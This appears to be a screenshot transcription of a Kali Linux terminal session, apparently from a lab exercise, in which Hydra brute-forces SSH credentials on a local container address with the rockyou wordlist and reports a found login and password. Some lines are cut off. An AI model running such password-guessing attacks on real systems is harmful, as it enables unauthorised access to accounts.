 ┌──(isma㉿kali)-[~/Downloads/scripts/CVE-2023-32315]
└─$ hydra -l chocolatitochingon -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-01 11:44:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: chocolatitochingon   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-01 11:44:49